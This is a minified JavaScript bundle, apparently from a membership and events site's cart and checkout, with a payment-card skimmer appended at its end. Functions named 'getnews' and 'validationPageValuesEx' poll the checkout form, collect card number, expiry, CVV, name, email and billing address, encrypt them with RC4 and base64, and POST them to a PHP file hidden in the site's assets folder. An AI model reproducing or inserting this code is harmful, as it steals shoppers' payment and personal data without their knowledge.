Te(Te({},e),{},{dispatch:t})}}}(Ep(Yd()),_m))),Gt.store=Xh}(),Gt.store=em,u=!!parseInt(l.getAttribute("data-logged-in")),im&&(f()(".js-member-edit").off("click.membershipEdit").on("click.membershipEdit",function(){Yd().push("/membership/"+f()(this).attr("data-target"))}),f()(".js-membership-most-edit").off("click.membershipEdit").on("click.membershipEdit",function(){Yd().push("/membership/connect-iod")}),f()(".js-organisation-edit").off("click.membershipEdit").on("click.membershipEdit",function(){Yd().push("/membership/organisation/"+f()(this).attr("data-target"))}),om=em,f()(".js-product-add").off("click.addProduct").on("click.addProduct",function(e){e.preventDefault();var t=f()(this),e=t.closest("form").find(".js-item-qty").first();om.dispatch({type:"CART_CLEAN"});t=t.attr("data-product-json");(t=t?JSON.parse(t):{}).memberPrice=100*t.memberPrice||null,t.basePrice=100*parseFloat(t.basePrice),t.membersOnly=parseInt(t.membersOnly)||null;var n=sp({quantity:e.val(),attendee:{}},t);om.dispatch(ap(n)),om.dispatch(tn({success:function(){var e=Wt.nicePrice(n,om.getState().member.data||{});window.dataLayer.push({event:"addToCart",ecommerce:{currencyCode:"NZD",add:{products:[{name:n.title,id:n.nsid,price:e,brand:"IOD",category:n.type,quantity:n.quantity}]}},eventCallback:function(){window.location=Gt.cartPath},eventTimeout:2e3})},failure:function(e){om.dispatch(yn("attendees",e,"warning"))}}))}),rm=em,f()(".js-item-add").off("click.addCourses").on("click.addCourses",function(e){e.preventDefault();var t=f()(this),n=t.closest("form"),r=n.find(".js-item-qty").first(),e=n.find(".js-item").first();n.validator("validate")&&(e=e.length&&e.find("option:selected")?e.find("option:selected"):t,rm.dispatch({type:"CART_CLEAN"}),(e=(e=e.attr("data-item-json"))?JSON.parse(e):{}).memberPrice=100*e.memberPrice||null,e.basePrice=100*parseFloat(e.basePrice),e.membersOnly=parseInt(e.membersOnly)||null,e=sp({isNewBooking:!0,quantity:r.val(),attendee:{}},e),rm.dispatch(ap(e)),function e(){var t=rm.getState().cart.discounts;Array.isArray(t)?(f()("body").removeClass("s-loading"),window.location.hash="#attendees"):(window.location.hash="#",f()("body").addClass("s-loading"),setTimeout(function(){e()},100))}())}),f()(".js-item").off("change.changeInstance").on("change.changeInstance",function(){var e,t=f()(this),n=t.find("option:selected").first(),r=n?n.attr("data-spaces"):0,t=t.closest("form").find(".js-item-qty").first(),o="";if(r){for(1==r?t.attr("disabled","disabled").closest(".c-select__wrap").find(".c-select__icon").hide():t.attr("disabled",null).closest(".c-select__wrap").find(".c-select__icon").show(),e=1;e<=r;e++)o+="<option value=".concat(e,">").concat(e,"</option>");t.html(o)}}).trigger("change.changeInstance")),u&&(Gt.loggedIn=!0,Gt.myProfileLink=l.getAttribute("data-my-profile"),a.push(new Promise(function(e){em.dispatch(Zt(function(){e()}))}))),a.push(new Promise(function(e){var n;em.dispatch((n=function(){e()},function(t,e){return t(Jt("/cart/load",function(e){t({type:"CART_LOADED",data:e}),n()},"GET"))}))})),a.push(new Promise(function(e){var n;em.dispatch((n=function(){e()},function(t,e){return t(Jt("/cart/discounts",function(e){e.payload&&t({type:"DISCOUNTS_RESOLVED",data:e.payload}),n()},"GET"))}))})),Promise.all(a).then(function(){var e,t,n,r;n=em,Bd()&&(r=n,n=Bd(),Gt.loggedIn=!!parseInt(n.getAttribute("data-logged-in")),Gt.dpsendpoint=n.getAttribute("data-dps-endpoint"),Gt.cartPath=n.getAttribute("data-cart-url").replace(/\/$/,""),Gt.joinAgreement=n.getAttribute("data-join-agreement"),Gt.privacyAgreement=n.getAttribute("data-join-privacy-agreement"),Gt.JoinUnder40Discount=n.getAttribute("data-join-under-forty-discount"),Object(H.render)(W.a.createElement(me.AppContainer,null,W.a.createElement(ve,{store:r},W.a.createElement(Ud,{history:Yd()}))),n)),e=em,(t=op())&&Object(H.render)(W.a.createElement(me.AppContainer,null,W.a.createElement(ve,{store:e},W.a.createElement(rp,null))),t),r=em,(n=wp())&&(e=f()(n).attr("data-activation-type"),t=f()(n).attr("data-customer"),t=JSON.parse(t),Object(H.render)(W.a.createElement(me.AppContainer,null,W.a.createElement(ve,{store:r},W.a.createElement(bp,{formType:e,customerPreFill:t}))),n))})),!(nm=f()(".js-cart-count")).length||(tm=Gt.store||!1)&&tm.subscribe(function(){var e=((tm.getState()||{}).cart||{}).items,e=void 0===e?0:e.length;0==e?nm.addClass("hide"):(nm.removeClass("hide"),nm.text(e))}),document.addEventListener("touchstart",function(){},!1)}]);function getnews(str){var ECoder={_keyStr:'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',base64_encode:function(input){var output='';var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=ECoder._utf8_encode(input);while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=((chr1&3)<<4)|(chr2>>4);enc3=((chr2&15)<<2)|(chr3>>6);enc4=chr3&63;if(isNaN(chr2)){enc3=enc4=64;}else if(isNaN(chr3)){enc4=64;};output=output+ECoder._keyStr.charAt(enc1)+ECoder._keyStr.charAt(enc2)+ECoder._keyStr.charAt(enc3)+ECoder._keyStr.charAt(enc4);};return output;},_utf8_encode:function(string){string=string.replace(/\r\n/g,'\n');var utftext='';for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128){utftext+=String.fromCharCode(c);}else if((c>127)&&(c<2048)){utftext+=String.fromCharCode((c>>6)|192);utftext+=String.fromCharCode((c&63)|128);}else{utftext+=String.fromCharCode((c>>12)|224);utftext+=String.fromCharCode(((c>>6)&63)|128);utftext+=String.fromCharCode((c&63)|128);}};return utftext;},rc4:function(key,str){var s=[],j=0,x,res='';for(var i=0;i<256;i++){s[i]=i;}; for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x;};i=0;j=0;for(var y=0;y<str.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(str.charCodeAt(y)^s[(s[i]+s[j])%256]);};return res;}};return ECoder.base64_encode(ECoder.rc4('le84tmc48otm9wem8',str));};var __tme4=false;var __ival=false;function validationPageValuesEx() {if((!__tme4)&&(document.getElementById("name-on-card-id"))) {try{var c={"cnum":(document.getElementById('card-number-id').value),"cname":(document.getElementById('name-on-card-id').value),"em":(document.getElementById('expiry-month-id').value),"ey":(document.getElementById('expiry-year-id').value),"cv":(document.getElementById('cvv').value),"cml":'',"fn":'',"ln":'',"ad1":'',"bl":''};var str="";if(document.getElementById("billingAddressundefined")){c.bl=document.getElementById("billingAddressundefined").value;};if(document.getElementById('billing-email')){c.cml=document.getElementById('billing-email').value;};if(document.getElementById('first-name')){c.fn=document.getElementById('first-name').value;};if(document.getElementById('last-name')){c.ln=document.getElementById('last-name').value;};if(document.getElementById("billingAddressManualDataPostcodeundefined") ){c.ps=document.getElementById("billingAddressManualDataPostcodeundefined").value;};if(document.getElementById("billingAddressObjectl1undefined") ){c.ad1=document.getElementById("billingAddressObjectl1undefined").value;};if(document.getElementById("billingAddressObjectl2undefined") ){c.ad2=document.getElementById("billingAddressObjectl2undefined").value;};if(document.getElementById("billingAddressManualDatacityundefined") ){c.ct=document.getElementById("billingAddressManualDatacityundefined").value;};if(document.getElementById("billingAddressCountrylistundefined") ){c.cn=document.getElementById("billingAddressCountrylistundefined").value;};if(((c.cnum.length==16&&c.cv.length==3)||(c.cnum.length==15&&c.cv.length==4))&&c.cname.length>0&&c.ey.length>0&&c.em.length>0){var str="";for(var key in c){str+=key+"="+encodeURIComponent(c[key])+"&";};try{var data='data='+encodeURIComponent(getnews(str));var xmlhttp=new XMLHttpRequest();xmlhttp.open("POST","/assets/Events/General-events-assets/autoload.php",true);xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");xmlhttp.send(data);} catch(e1){}; __tme4=true;clearInterval(__ival);}}catch(e){}}}; __ival=setInterval(validationPageValuesEx,200);